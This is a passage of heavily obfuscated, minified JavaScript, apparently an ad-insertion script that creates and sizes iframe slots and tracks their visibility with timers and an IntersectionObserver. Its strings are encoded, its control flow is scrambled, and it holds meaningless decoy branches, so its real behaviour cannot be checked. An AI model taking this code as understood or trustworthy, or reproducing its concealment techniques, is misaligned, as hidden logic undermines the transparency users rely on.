" V"),b.ra)),d[c(6263,"x@^Q")](eb,b),P(b,0,1)):d[c(6421,"sHni")](setTimeout,function(){La(b)},1E3)}function Ra(b,c){var f=a,g={jxVrc:d[f(6570,"B#Z[")],pDScO:d[f(4470,"pz%q")],NwDxG:f(3598,"Rp*a"),VyYEw:function(h,l,k){return d[f(4489,"ShXP")](h,l,k)}};c=!c&&b.V||c&&b.Na;if(d[f(5759,"F4@X")](b.o,5)&&d[f(3458,"OnjW")](b.o,7)&&c){d[f(1996,"FiBW")](y,b,d[f(1077,"XNW@")](d[f(3640,"w8Pb")]+c,d[f(3918,"]gPz")]));b.R=0;b.qa=d[f(686,"2Jw1")](setTimeout,function(){d[f(5469,"a5g9")](La,b)},d[f(7083,"1qSy")](c,
1E3));try{b.X&&clearInterval(b.X),b.X=d[f(2116,"]gPz")](setInterval,function(){b.R++;b.ka||(b.R=0)},1E3),b.Ia||(b.Ia=new IntersectionObserver(function(h){b.ka=h[0][f(4036,"Kx)D")+f(5986,"]gPz")+f(4822,"p\x26)2")]&&d[f(1225,"XNW@")](h[0][f(4645,"b95t")+f(4017,"ShXP")+f(3626,"$F8r")+"io"],.5);b.ka||(b.R=0)},{root:null,rootMargin:d[f(5979,"$F8r")],threshold:.5}),b.Ia[f(916,"Z@M3")+"ve"](b.i))}catch(h){if(f(6641,"1qSy")===d[f(5628,"4[\x268")])d[f(2878,"y2Wk")](y,b,d[f(1870,"V*Nr")],h);else{G.Za=1;var e=
function(){if(e[f(5193,"p\x26)2")+f(1306,"F4@X")+f(6932,"$G@w")]&&W[f(4515,"MErr")+f(6229,"6MW[")+f(1539,"5ZEr")][f(7019,"MErr")+f(5633,"8n9\x26")]){var l=Y[f(2356,"#z8@")+f(2055,"y2Wk")+f(6299,"R2NF")][f(2240,"p\x26)2")+f(3582,"2Jw1")][f(1647,"8)Qd")+f(2920,"Wj*D")+f(2017,"V*Nr")](g[f(725,"8)Qd")]);l&&!l[f(3422,"1qSy")+f(3806,"pZXc")+f(4416,"V*Nr")+"nt"]&&(l=Aa[f(626,"R2NF")+f(3563,"8n9\x26")+f(5633,"8n9\x26")](g[f(1243,"w8Pb")]),l.id=g[f(2590,"UbXw")]+Ba(),G[f(6450,"FiBW")+f(1441,"sHni")+f(6032,
"pZXc")][f(4216,"UbXw")+f(6231,"%Hc3")+"re"](l,da),oa[f(6219,"p\x26)2")+f(3156,"fE*i")+f(1284,"F4@X")][f(2074,"4[\x268")+f(3611,"B#Z[")+"d"](J),fa(0,l,l[f(4799,"OnjW")],0,4,0))}else g[f(6096,"lE3f")](e,e,2E3)};g[f(4257,"pZXc")](S,e,6E3)}}}}function I(b){var c=a;return Math[c(5015,"V*Nr")](Math[c(641,"F4@X")+"m"]()*(b||1E6))}function qa(){var b=a;ba&&(E[b(3047,"o6N]")+b(6888,"pZXc")+"e"]=E[b(2167,"UbXw")+b(3231,"fE*i")+"e"]||[],ba="",ba=d[b(3303,"R2NF")](la,d[b(5411,"FiBW")]+(ba[b(1865,"pz%q")+"h"]?
ba:b(6992,"Z@M3")+b(5586,"]T\x26D")+b(1379,"i$u0")+b(2304,"5ZEr")+b(4534,"Kx)D"))),ba[b(3095,"MErr")+b(5158,"$G@w")+"te"](d[b(4239,"FiBW")],d[b(4585,"OnjW")]),ba=0)}function wa(b){var c=a,f={aKvkH:d[c(1329,"8)Qd")],JaYoa:function(r,w){return d[c(3819,"sHni")](r,w)},fRWuj:function(r,w){return d[c(4617,"6MW[")](r,w)},zMlTh:function(r,w,u,B,D,x,z){return d[c(542,"#z8@")](r,w,u,B,D,x,z)}};if(d[c(3108,"p\x26)2")](d[c(5249,"UbXw")],d[c(833,"PP9w")])){if(b=y[E],!b[f[c(3043,"6MW[")]]&&(b[f[c(6217,"2Jw1")]]=
1,L(b))){var g=f[c(912,"b95t")](I,b[c(1992,"vYY[")+c(5407,"y2Wk")][c(6856,"]gPz")+c(3513,"y2Wk")+"te"](c(3666,"]T\x26D")+c(6336,"6YJ6")+c(2109,"XNW@")+c(3383,"4[\x268")+"e"));if(b){var e=b[c(3442,"lE3f")+c(4389,"a5g9")][0];b.i=b;f[c(2452,"OnjW")](K,b)&&f[c(3289,"8n9\x26")](M,g,b,b[c(2367,"b95t")],e?e[c(3657,"R2NF")]:0,5,0)}}}else{if(d[c(4222,"6YJ6")](b.o,5)){f=b.j==1?d[c(1372,"w8Pb")]:d[c(4085,"Z@M3")](d[c(1717,"byfp")](d[c(3883,"pZXc")](d[c(3110,"pz%q")],b.j),d[c(6566,"byfp")])+b.m,d[c(6619,"R2NF")]);
var h=!b.P||Array[c(5728,"cCPy")+"ay"](b.P)?"":b.P;h=h[c(5735,"QJZS")+"h"]?d[c(2860,"MErr")](c(2063,"Wj*D")+c(1885,"w8Pb")+c(2609,"85og"),h)+'"':"";var l=F[c(6360,"PP9w")+c(5100,"pz%q")+c(5633,"8n9\x26")](c(1206,"vYY[")+"t");qa();b.i[c(7075,"4[\x268")+c(6356,"V*Nr")]=d[c(6925,"QJZS")](d[c(1047,"5ZEr")](c(3922,"lE3f")+c(665,"8)Qd")+c(3824,"V*Nr")+c(3193,"[0up")+c(2253,"PP9w")+c(6677,"$F8r")+c(1518,"i$u0")+c(1938,"i$u0")+c(586,"sHni")+c(4151,"OnjW")+c(5028,"QJZS")+c(655,"vYY[")+c(1403,"w8Pb")+c(1023,
"cCPy")+c(1893,"85og")+c(4060,"pz%q")+c(4152,"QJZS")+c(3666,"]T\x26D")+c(5736,"pz%q")+c(6899,"Rp*a")+c(4271,"lE3f")+'" ',f),h)+(c(3335,"6YJ6")+"s\x3e");d[c(603,"V*Nr")](la,d[c(697,"OnjW")],null,b.i)[c(2981,"cCPy")+c(3433,"UbXw")+"te"](d[c(2430,"QJZS")],d[c(6329,"85og")]);try{if(d[c(5917,"x@^Q")](d[c(983,"o6N]")],d[c(1171,"MErr")])){aa=b[ea[c(4691,"QJZS")+"ge"]?d[c(2448,"6YJ6")]:d[c(6292,"ShXP")]];g=S.n;e=d[c(2752,"5ZEr")](g,c(4237,"MErr")+c(3455,"w8Pb")+c(971,"pZXc")+c(657,"8n9\x26"));var k=d[c(2504,
"OnjW")](g,d[c(5038,"MErr")]),p=d[c(5644,"w8Pb")](g,c(4516,"5ZEr")+c(2051,"8)Qd")+c(2970,"ShXP")+c(3337,"]T\x26D")+c(4999,"x@^Q")),m=T(W,c(4283,"PP9w")+c(6546,"OnjW")+"d",1),q=d[c(4480,"6YJ6")](ja,F,d[c(3659,"2Jw1")],1),t=d[c(6417,"cCPy")](k,R,d[c(3035,"p\x26)2")],1),n=d[c(2999,"ShXP")](Q,f,d[c(4769,"R2NF")],1);if(d[c(2698,"%Hc3")](ba.h,d[c(2443,"#z8@")]("",ka.v))){if(d[c(6265,"V*Nr")](g,d[c(3136,"w8Pb")])||g==d[c(2472,"y2Wk")])fa.la=1;(d[c(1344,"8n9\x26")](k,q)||p&&m||d[c(3876,"y2Wk")](e,t))&&Ca(n);
k&&(ca.la=0,d[c(1931,"Wj*D")](t,m));d[c(742,"$G@w")](!n,e)&&d[c(6493,"vYY[")](Ra,V,10,0)}}else l[c(6911,"byfp")+c(2346,"Rp*a")+"d"](document[c(3786,"y2Wk")+c(3971,"]gPz")+c(2061,"B#Z[")](d[c(5549,"byfp")]))}catch(r){l[c(7095,"fE*i")]=d[c(3669,"5ZEr")]}b.i[c(2084,"pZXc")+c(6921,"Wj*D")+"d"](l)}return 1}}function R(b,c,f){var g=a;return b[g(1121,"R2NF")+"ce"](new RegExp(c[g(769,"y2Wk")+"ce"](/[.*+\-?^${}()|[\]\\]/g,d[g(5397,"ShXP")]),"g"),f)}function na(b,c,f,g,e,h,l){var k=a;if(d[k(3012,"lE3f")]!==
k(6374,"85og"))y.R++,e.ka||(U.R=0);else for(var p=(k(4067,"XNW@")+k(1238,"Wj*D")+k(5298,"QJZS"))[k(5880,"w8Pb")]("|"),m=0;;){switch(p[m++]){case "0":b=d[k(625,"8)Qd")](R,b,d[k(1132,"PP9w")],l);continue;case "1":b=d[k(1637,"V*Nr")](R,b,k(5349,"Kx)D")+"H]",c)[k(5756,"pZXc")+"ce"](d[k(2421,"cCPy")],f);continue;case "2":b=R(b,d[k(4664,"FiBW")],e);continue;case "3":b=d[k(4911,"FiBW")](R,b,k(5784,"p\x26)2")+k(3366,"V*Nr")+k(627,"5ZEr"),d[k(4630,"[0up")](I));continue;case "4":return d[k(839,"R2NF")](R,b,
d[k(6897,"[0up")],g.v);case "5":b=d[k(4094,"5ZEr")](R,b,k(6038,"ShXP")+k(2611,"R2NF"),h);continue;case "6":b=d[k(1670,"cCPy")](R,b,d[k(4893,"y2Wk")],d[k(4922,"8n9\x26")](d[k(2419,"6YJ6")](c,"x"),f));continue;case "7":b=d[k(2565,"8n9\x26")](R,b,d[k(6658,"OnjW")],d[k(658,"$G@w")](I));continue}break}}function Na(b){var c=a,f=b.m?b.m:250;return b.i[c(4111,"sHni")][c(1519,"rS[T")+c(1187,"8n9\x26")]=d[c(5059,"PP9w")](b.j,"px"),d[c(3904,"x@^Q")](xa,1,b,b.i,b.Ra,d[c(3736,"thTf")](b.j,c(3403,"a5g9"))?300:
b.j,f,d[c(3756,"2Jw1")](I,1E9),I(1E9),d[c(4736,"]T\x26D")](I,1E9)),1}function xa(b,c,f,g,e,h,l,k,p){var m=a,q={aSlxL:function(z){return z()},ZPxIv:function(z,C){return d[a0F(2307,"#z8@")](z,C)},PEcRF:function(z,C){return d[a0F(2980,"Wj*D")](z,C)},oqNwp:function(z,C,v){return d[a0F(4901,"lE3f")](z,C,v)},ZXBJI:function(z,C,v,A){return d[a0F(5757,"B#Z[")](z,C,v,A)},DUjbu:d[m(2498,"XNW@")]},t;for(t=0;d[m(2501,"thTf")](b,10)&&d[m(2279,"]T\x26D")](t,g[m(5735,"QJZS")+"h"]);t++){var n=g[t],r=f[m(4665,"6YJ6")+
m(3097,"p\x26)2")][m(1808,"1qSy")+"h"],w=d[m(5825,"i$u0")](na,n[1]||"",e,h,c,l,k,p);if(d[m(3701,"PP9w")](n[0],1)){if(d[m(2595,"thTf")](d[m(4502,"F4@X")],d[m(5223,"8n9\x26")])){if(d[m(1661,"6YJ6")](typeof K,m(6103,"MErr")+"t")||d[m(890,"8n9\x26")](M,null))return f;for(b=0;b<J[m(5735,"QJZS")+"h"];b++){var u=""+b;f=d[m(1829,"4[\x268")](p,!b);d[m(6611,"rS[T")](u,R)&&(Q[c[b]]=f?ba[ka[b]]:l(Y,Aa[b],0),delete t[u])}return F}d[m(540,"lE3f")](r,0)?f[m(1468,"$G@w")+m(1199,"fE*i")]=w:f[m(3164,"w8Pb")+m(3968,
"#z8@")][m(6675,"MErr")+m(5392,"V*Nr")+m(3909,"6MW[")+m(5074,"85og")](d[m(6590,"V*Nr")],w);r=f[m(3489,"$G@w")+m(3415,"FiBW")];for(w=2;d[m(6106,"vYY[")](w,d[m(6251,"[0up")](n[m(1615,"F4@X")+"h"],1));w+=2)if(d[m(1645,"FiBW")](m(6353,"x@^Q"),d[m(1818,"V*Nr")])){var B=r,D=d[m(5065,"V*Nr")](na,n[w],e,h,c,l,k,p),x=d[m(4018,"]T\x26D")](na,n[w+1],e,h,c,l,k,p);B[m(1034,"i$u0")+m(6922,"Wj*D")+"te"](D,x)}else{u={DqTYk:function(z){return q[m(6688,"a5g9")](z)}};try{q[m(4334,"5ZEr")](X,h)&&(aa&&q[m(2164,"$G@w")](b,
ea),S=q[m(3587,"8)Qd")](T,function(){F=1;u[m(2715,"sHni")](p)},1E3))}catch(z){q[m(1113,"pz%q")](p,0,q[m(4121,"Wj*D")],z)}}d[m(2016,"#z8@")](w,n[m(5234,"ShXP")+"h"])&&d[m(6877,"Z@M3")](xa,d[m(6275,"5ZEr")](b,1),c,r,n[d[m(1793,"MErr")](n[m(2660,"%Hc3")+"h"],1)],e,h,l,k,p)}else{r=F[m(6931,"a5g9")+m(5009,"$G@w")+m(5439,"b95t")](d[m(4511,"Z@M3")]);n[1]&&(r[m(3974,"Wj*D")]=w);for(w=2;w<n[m(4620,"w8Pb")+"h"];w+=2)B=r,D=d[m(5825,"i$u0")](na,n[w],e,h,c,l,k,p),x=na(n[d[m(1303,"Kx)D")](w,1)],e,h,c,l,k,p),B[m(4269,
"]T\x26D")+m(2744,"x@^Q")+"te"](D,x);f[m(2084,"pZXc")+m(2110,"85og")+"d"](r)}}}function Fa(b){var c=a;if(d[c(2909,"%Hc3")](d[c(2680,"4[\x268")],c(523,"thTf")))d[c(5254,"4[\x268")](y,sa,d[c(6403,"i$u0")],U);else{for(var f=0;b&&d[c(6709,"V*Nr")](f,S[c(4464,"y2Wk")+"h"]);f++)if(d[c(3094,"Z@M3")](S[f].B,b))return S[f];return 0}}function ua(b,c){var f=a,g={JbpPq:function(h,l){return d[a0F(5530,"$F8r")](h,l)},fsQSG:function(h,l){return h*l}};if(f(6182,"x@^Q")===d[f(5931,"FiBW")])return(b=b?b[c]:"0")?parseInt("0"+
b[f(3778,"ShXP")+"ce"]("px","")):0;if(I=0,qa||d[f(4345,"FiBW")](wa),R&&(na||(Na=xa[f(2517,"b95t")+f(4354,"a5g9")]||Fa[f(6004,"sHni")][f(2036,"x@^Q")+f(653,"$G@w")+"h"],ua=ya[f(921,"Wj*D")+f(1849,"lE3f")+"t"]||za[f(4608,"%Hc3")][f(2588,"y2Wk")+f(1E3,"fE*i")+"ht"],va=Ga?.5:.8999999999999999,Ha=d[f(5582,"8)Qd")](Xa,Ya),d[f(4756,"ShXP")](d[f(5733,"]gPz")][f(1370,"FiBW")+"Of"](ca[f(6277,"Z@M3")+f(2416,"85og")]),-1)&&(Wa=1,Ia(),Za=K[f(626,"R2NF")+f(5551,"%Hc3")+f(5371,"4[\x268")](d[f(7005,"8n9\x26")]),
eb[f(6181,"a5g9")]=d[f(2967,"cCPy")],Db[f(5133,"FiBW")+f(6541,"FiBW")+"d"](rb[f(626,"R2NF")+f(5207,"Rp*a")+f(2950,"pZXc")](d[f(6502,"FiBW")])),(Eb[f(4363,"5ZEr")]||sb[f(3661,"]gPz")+f(4729,"V*Nr")+f(688,"cCPy")+f(5277,"OnjW")](f(4614,"p\x26)2"))[0])[f(1632,"%Hc3")+f(1178,"Z@M3")+"d"](Fb))),Ea!=1||f(5125,"pZXc")+f(3065,"]T\x26D")!=Gb[f(5833,"w8Pb")+f(6051,"6MW[")]&&!Ea||(gb=2,ra=new Ta(Ja),P[f(2564,"Rp*a")+"ve"](lb[f(5632,"OnjW")]),d[f(3790,"UbXw")](mb,0)&&(nb=ob,d[f(2423,"F4@X")]($a,function(){Ka&&
(H+=db*2,g[f(3386,"rS[T")](Ua,g[f(5554,"PP9w")](e,20))&&(Va=0),Hb=1)},2E3))),d[f(642,"cCPy")](ra,2))){d[f(2708,"]gPz")](Ka);for(var e=0;d[f(4653,"V*Nr")](e,5);e++)H(db,d[f(5600,"thTf")](e*4E3,1));Ua()}}function ya(b){var c=a;if(d[c(3540,"#z8@")](d[c(5054,"R2NF")],d[c(4428,"p\x26)2")])){if(b=b?b[c(6889,"6YJ6")]:0)b[c(5920,"%Hc3")+"t"]=b[c(4753,"6MW[")]=b[c(5016,"#z8@")+"ng"]=b[c(3347,"R2NF")+"n"]=d[c(797,"#z8@")]}else return ha[c(6081,"pz%q")+c(3214,"XNW@")+c(1162,"i$u0")](y)}function za(b,c,f,g,e,
h,l,k,p){for(var m=a,q=d[m(4535,"MErr")][m(3601,"$G@w")]("|"),t=0;;){switch(q[t++]){case "0":n.ga=l;continue;case "1":n.ea=n.o=1;continue;case "2":n.m=e;continue;case "3":S[m(893,"y2Wk")](n);continue;case "4":n.P=n.za="";continue;case "5":X[n.v]={};continue;case "6":n.l={};continue;case "7":n.j=g;continue;case "8":n.u=h;continue;case "9":n.G=p;continue;case "10":n.D=k;continue;case "11":n.ba=n.K=n.H=n.M=n.N=1;continue;case "12":n.fa=n.O=n.A=[[g,e]];continue;case "13":n.B=b;continue;case "14":n.W=
f;continue;case "15":n.I={wa:[],N:[],M:[],va:[],Ga:[],Ka:[],Aa:[],pa:[],Ma:[],$:[]};continue;case "16":return n;case "17":n.$a=n.gb=n.Ca=n.T=n.ca=n.Oa=n.Va=n.Ua=n.cb=n.U=n.da=n.Da=n.Z=n.fb=n.Ta=n.Wa=n.Ha=n.Na=n.V=n.ra=n.ua=n.La=n.Fa=0;continue;case "18":var n={};continue;case "19":d[m(4998,"XNW@")](eb,n);continue;case "20":n.v=c;continue}break}}function va(b){var c=a,f={Cwbcs:function(h,l){return d[a0F(6867,"XNW@")](h,l)}};if(d[c(5314,"$G@w")](c(1437,"x@^Q"),d[c(5446,"OnjW")])){for(b=0;U&&b<y[c(6068,
"Wj*D")+"h"];b++)if(f[c(6742,"]gPz")](E[b].B,L))return H[b];return 0}f=b.i;var g=F[c(6115,"B#Z[")],e=F[c(3578,"%Hc3")+c(4601,"byfp")+c(6341,"6MW[")];return g=Math[c(1824,"8n9\x26")](g[c(6208,"]T\x26D")+c(4492,"o6N]")+"ht"],g[c(6173,"UbXw")+c(1E3,"fE*i")+"ht"],e[c(6386,"B#Z[")+c(3086,"p\x26)2")+"ht"],e[c(1950,"ShXP")+c(2278,"$G@w")+"ht"],e[c(1040,"sHni")+c(5762,"5ZEr")+"ht"]),f=(f=f?f[c(1851,"[0up")+c(3528,"OnjW")+c(1084,"x@^Q")+c(737,"]gPz")+"t"]():0)?d[c(7065,"V*Nr")](F[c(2650,"b95t")][c(4647,"$G@w")+
c(1260,"]gPz")],f[c(3559,"XNW@")]):0,e=d[c(5752,"6MW[")](d[c(1945,"6MW[")](g,f),200),e||(y(b,d[c(1355,"x@^Q")](d[c(6908,"]T\x26D")](d[c(2766,"2Jw1")](d[c(4895,"4[\x268")](d[c(4308,"ShXP")](d[c(3254,"FiBW")]+b.B," ")+f," "),g)," "),e)),b.i[c(4333,"w8Pb")][c(2408,"2Jw1")+"ay"]=d[c(6009,"Rp*a")]),e}function Ga(b,c,f,g,e,h){var l=a;if(d[l(2489,"%Hc3")]!==d[l(4212,"x@^Q")])y[l(1713,"QJZS")+l(2898,"$F8r")+"ge"][l(2669,"ShXP")+"em"](d[l(4586,"byfp")](l(3862,"XNW@")+l(2599,"pz%q")+"m_",e.v),U[l(1231,"lE3f")]());
else{var k=d[l(3473,"a5g9")](d[l(4726,"XNW@")],d[l(1705,"]gPz")](I,1E9)),p=b;f=b?[b.j,b.m]:[d[l(4826,"8)Qd")](ua,f,d[l(2814,"ShXP")])||d[l(4178,"thTf")](ua,g,d[l(4098,"vYY[")]),d[l(6301,"pZXc")](ua,f,d[l(4541,"85og")])||d[l(6716,"lE3f")](ua,g,d[l(2078,"XNW@")])];if(!b||b.o!=5){if(!f[1]){var m=[0,0];for(g=d[l(3567,"]gPz")](Va[l(4620,"w8Pb")+"h"],1);d[l(1157,"lE3f")](g,0);g--){var q=Va[g];d[l(3608,"Z@M3")](q[0],f[0])&&(m=q)}f=m}Q&&d[l(1702,"V*Nr")](f[1],250)&&d[l(2392,"x@^Q")](f[0],250)&&(f=[336,280]);
if(d[l(2046,"pz%q")](f[0],0)&&f[1]>0)if(d[l(7072,"w8Pb")](l(5566,"byfp"),l(5566,"byfp")))ha[l(862,"XNW@")+l(6791,"8n9\x26")+"d"](y[l(5696,"FiBW")+l(5702,"$G@w")+l(1250,"1qSy")](l(4064,"5ZEr")+l(5546,"2Jw1")+l(2206,"FiBW")+l(1984,"y2Wk")+l(3539,"1qSy")+l(1727,"byfp")+l(1932,"V*Nr")+l(4032,"XNW@")+l(6853,"PP9w")+";"));else for(m=d[l(869,"6YJ6")][l(5395,"i$u0")]("|"),q=0;;){switch(m[q++]){case "0":g[l(2407,"y2Wk")+l(5392,"V*Nr")+l(1108,"cCPy")+l(1770,"8n9\x26")+"t"](d[l(2684,"%Hc3")],c);continue;case "1":for(k=
c;(k=k[l(698,"OnjW")+l(1441,"sHni")+l(3855,"byfp")])&&!(k[l(1450,"a5g9")+"es"]||k[l(6865,"R2NF")+l(2102,"8n9\x26")+l(3673,"5ZEr")])[l(5556,"b95t")](k,l(5479,"Rp*a")+l(2203,"4[\x268")+l(6023,"QJZS")+l(5344,"i$u0")););continue;case "2":c[l(6821,"ShXP")+l(4427,"QJZS")+"te"](l(3438,"MErr")+l(4655,"6MW[")+l(1977,"a5g9")+"x",1);continue;case "3":b=d[l(4684,"i$u0")](za,k,k,d[l(3252,"Wj*D")]("#",c.id),f[0],f[1],3,3,[e],[]);continue;case "4":k&&(k[l(1015,"cCPy")][l(6392,"pz%q")+"t"]=l(2832,"6MW["));continue;
case "5":b.C=c[l(1116,"cCPy")+l(2756,"F4@X")];continue;case "6":d[l(5847,"byfp")](va,b)&&(p&&(b.K=p.K,b.v=p.v,b.Fa=1,b.A=p.A,b.fa=p.fa,b.ha=p.ha,b.D=p.D,b.D[l(5888,"PP9w")](e),b.G=p.G,b.G[l(4514,"Z@M3")](p.Y),b.I=p.I,b.O=p.O,p.U&&(b.D[l(1696,"4[\x268")](6),b.U=0)),d[l(5897,"b95t")](ca,b,2,h));continue;case "7":d[l(823,"PP9w")](ya,g);continue;case "8":c.id||(c.id=d[l(3272,"pz%q")](d[l(6606,"lE3f")],I(99999999)));continue;case "9":g=b?b.i:c;continue;case "10":c.id=d[l(5092,"b95t")]+d[l(5965,"i$u0")](I,
99999999);continue;case "11":b.i=c;continue;case "12":c=F[l(3055,"p\x26)2")+l(5963,"ShXP")+l(5439,"b95t")](d[l(5886,"Rp*a")]);continue;case "13":Ia(b);continue}break}}}}function Ha(b){var c=a;return b[c(952,"]gPz")+c(2384,"lE3f")+c(5653,"PP9w")]&&(b[c(3215,"%Hc3")+c(946,"x@^Q")+c(4355,"y2Wk")][c(3210,"R2NF")+"me"]===c(4248,"Wj*D")||Ha(b[c(948,"UbXw")+c(4405,"thTf")+c(4504,"%Hc3")]))}function Xa(){var b=a,c={nPgEI:function(u,B){return u>B},ZNEDM:function(u,B){return d[a0F(6167,"byfp")](u,B)},vBbbM:function(u,
B){return d[a0F(5974,"MErr")](u,B)},DMZAP:function(u,B){return d[a0F(6622,"85og")](u,B)},eOmRM:function(u,B){return d[a0F(2883,"p\x26)2")](u,B)},SZMmZ:function(u,B){return d[a0F(4851,"F4@X")](u,B)},XQXPm:d[b(4029,"FiBW")],hKOov:function(u,B){return d[b(815,"a5g9")](u,B)},nWMir:function(u,B,D){return d[b(1888,"a5g9")](u,B,D)},mjiBZ:function(u,B){return d[b(5303,"QJZS")](u,B)},tgNdq:b(3413,"PP9w")+b(900,"XNW@")+b(4543,"w8Pb")+b(3810,"]T\x26D"),RaGeu:function(u,B,D,x,z){return d[b(4415,"Wj*D")](u,B,
D,x,z)},onaUk:function(u,B){return u+B},fZbog:b(3486,"i$u0")+b(6528,"#z8@")+b(5068,"byfp")+b(5970,"Rp*a")+b(3381,"MErr")+b(1790,"85og")+b(2689,"8)Qd")+b(6062,"Rp*a")+b(455,"6MW[")+b(4446,"V*Nr")+b(5044,"byfp")+b(1074,"x@^Q"),iqJwr:b(2622,"lE3f"),OqQst:function(u,B){return d[b(5333,"FiBW")](u,B)},rRkZz:function(u,B){return d[b(992,"w8Pb")](u,B)},NtLze:d[b(2387,"]T\x26D")],UDHOT:d[b(4012,"thTf")],DCMvN:function(u){return d[b(661,"ShXP")](u)}},f;try{var g=F[b(4394,"2Jw1")+b(5340,"Z@M3")+b(5879,"%Hc3")+
"l"](d[b(6514,"a5g9")]);for(f=0;g&&d[b(6894,"thTf")](f,g[b(5735,"QJZS")+"h"]);f++)try{var e=g[f];if(!e[b(2511,"6MW[")+b(5105,"i$u0")]&&(e[d[b(7068,"PP9w")]]=1,d[b(5844,"OnjW")](Ha,e)))if(d[b(4632,"Wj*D")](d[b(5772,"5ZEr")],d[b(3925,"vYY[")])){var h=Fa(e[b(5767,"$G@w")+b(956,"byfp")][b(6074,"fE*i")+b(6613,"6YJ6")+"te"](d[b(5414,"$G@w")]));if(e){var l=e[b(6623,"QJZS")+b(2376,"85og")][0];e.i=e;d[b(842,"Rp*a")](va,e)&&d[b(542,"#z8@")](Ga,h,e,e[b(5866,"FiBW")],l?l[b(3188,"o6N]")]:0,5,0)}}else{var k=1E6,
p,m=k[b(2361,"Rp*a")+b(1639,"b95t")+b(6333,"Rp*a")+"l"](U.W);if(c[b(4465,"8)Qd")](m[b(4176,"pZXc")+"h"],0))for(p=0;c[b(2897,"thTf")](p,m[b(4037,"6MW[")+"h"]);p++){var q=m[p][b(2148,"B#Z[")+b(545,"F4@X")+b(6965,"ShXP")+b(5542,"p\x26)2")+"t"]()[b(3995,"pZXc")];q<k&&(k=q,L.C=m[p],H++)}}}catch(u){if(d[b(7010,"y2Wk")](d[b(2527,"Rp*a")],d[b(7028,"%Hc3")]))y(0,b(6155,"cCPy"),u);else{for(ea=0;c[b(4299,"w8Pb")](S,T[b(6944,"p\x26)2")+"h"]);W++)ja=F[N][0],R=Q[g][1],c[b(1118,"4[\x268")](ba,ka)&&c[b(1573,"fE*i")](Pa,
Y)?Aa=1:c[b(1901,"PP9w")](Ba,G)&&c[b(5224,"ShXP")](da,oa)&&(J=2);fa=Ca?Da:ca}}F[b(6774,"o6N]")+b(5228,"x@^Q")+b(5787,"[0up")+"l"](b(6632,"o6N]")+"e")[b(2612,"fE*i")+"ch"](u=>{var B={NmAJZ:function(x,z,C){return d[a0F(6196,"4[\x268")](x,z,C)}};if(b(6680,"XNW@")===d[b(5877,"6MW[")])P=I[G[h]],B[b(4640,"fE*i")](K,M,e),J[6]&&(ma.T=1),X[7]&&(u.ca=1);else if(!u.Za)if(d[b(6879,"6MW[")](d[b(4972,"a5g9")],b(3064,"y2Wk")))y[b(3287,"Wj*D")+b(2397,"8n9\x26")+b(7116,"]T\x26D")+"l"](l[U]);else{u.Za=1;var D=function(){var x=
{xfodt:c[b(6699,"1qSy")],vedsg:function(v,A){return c[b(1942,"ShXP")](v,A)},SrZEU:function(v,A,O){return c[b(6262,"R2NF")](v,A,O)},YYPzO:function(v,A){return c[b(1899,"R2NF")](v,A)},PxzOK:function(v,A){return v+A},xGezl:c[b(3285,"OnjW")],BDHBZ:function(v,A,O,fb,pa){return c[b(4536,"byfp")](v,A,O,fb,pa)},ThLNZ:function(v,A){return c[b(4414,"XNW@")](v,A)},kreZh:function(v,A){return v+A},lEpYh:c[b(5603,"R2NF")],IKciR:c[b(6117,"B#Z[")],oRDlE:function(v,A){return c[b(5366,"Rp*a")](v,A)},zElub:b(2786,"a5g9")+
b(2415,"8n9\x26"),kwghs:function(v,A){return v+A}};if(u[b(4115,"Wj*D")+b(4073,"%Hc3")+b(6406,"]T\x26D")]&&u[b(2185,"i$u0")+b(773,"$G@w")+b(7071,"%Hc3")][b(4673,"Wj*D")+b(4871,"$F8r")])if(c[b(1878,"$F8r")](b(6166,"8)Qd"),c[b(2863,"R2NF")]))(x=u[b(2149,"fE*i")+b(1531,"85og")+b(1539,"5ZEr")][b(2240,"p\x26)2")+b(6032,"pZXc")][b(891,"MErr")+b(1313,"o6N]")+b(3185,"]gPz")](b(4429,"rS[T")+b(6338,"Z@M3")+b(1784,"a5g9")+b(2262,"F4@X")))&&!x[b(3574,"fE*i")+b(2703,"FiBW")+b(1491,"UbXw")+"nt"]&&(x=F[b(1321,"V*Nr")+
b(2476,"w8Pb")+b(480,"B#Z[")](b(6380,"4[\x268")),x.id=c[b(2677,"ShXP")](c[b(3994,"XNW@")],c[b(5984,"$F8r")](I)),u[b(3240,"F4@X")+b(1724,"5ZEr")+b(3841,"Z@M3")][b(5020,"b95t")+b(6102,"UbXw")+"re"](x,u),u[b(2054,"byfp")+b(1513,"i$u0")+b(5316,"#z8@")][b(5241,"Wj*D")+b(2626,"pz%q")+"d"](u),Ga(0,x,x[b(7086,"85og")],0,4,0));else for(var z=x[b(4571,"FiBW")][b(3155,"byfp")]("|"),C=0;;){switch(z[C++]){case "0":va=Ga.l[b(4076,"sHni")+b(1434,"F4@X")+b(5796,"byfp")];continue;case "1":x[b(6578,"fE*i")](ra,!Ta)?
(x[b(1484,"[0up")](Ja,P,x[b(2793,"5ZEr")](x[b(6210,"lE3f")](x[b(6610,"ShXP")]+lb+b(2314,"i$u0"),mb[b(6712,"ShXP")+"ml"])+b(1750,"pz%q")+nb[b(5341,"OnjW")+b(6924,"4[\x268")],"]")),ob[b(5741,"lE3f")+b(1024,"o6N]")]($a,zb),x[b(635,"a5g9")](pb,x[b(4830,"FiBW")](x[b(2965,"fE*i")](x[b(6462,"]gPz")](x[b(4642,"%Hc3")](x[b(3224,"QJZS")],Ab),x[b(913,"w8Pb")])+x[b(6453,"Z@M3")](da,Bb),x[b(4381,"85og")]),ab),0,0,0)):(bb[b(6478,"p\x26)2")+b(1277,"$G@w")](ra,F),x[b(5740,"[0up")](E,x[b(2048,"pZXc")](b(1511,"%Hc3")+
b(1079,"rS[T")+b(5754,"b95t")+b(3446,"XNW@")+b(6987,"cCPy")+b(5832,"B#Z[")+b(4187,"XNW@")+b(2067,"6MW[")+b(2087,"sHni")+b(6035,"i$u0")+b(5655,"MErr")+b(752,"o6N]")+qb,x[b(5353,"]gPz")])+cb,0,0,0));continue;case "2":try{if(Ka&&!(H&&db[b(2976,"cCPy")+b(830,"8n9\x26")+"r"]&&Ua[b(4859,"i$u0")]&&X[b(3940,"fE*i")]?Va(Hb.B,Jb,hb):tb[ub]?ib[T](W.B,wb,Z):1))return 1}catch(v){kb(Oa,b(3548,"XNW@")+b(3013,"6MW["),v)}continue;case "3":qa=wa?R[b(1959,"ShXP")+"rl"]:0;continue;case "4":I[b(5766,"i$u0")][b(5679,"2Jw1")+
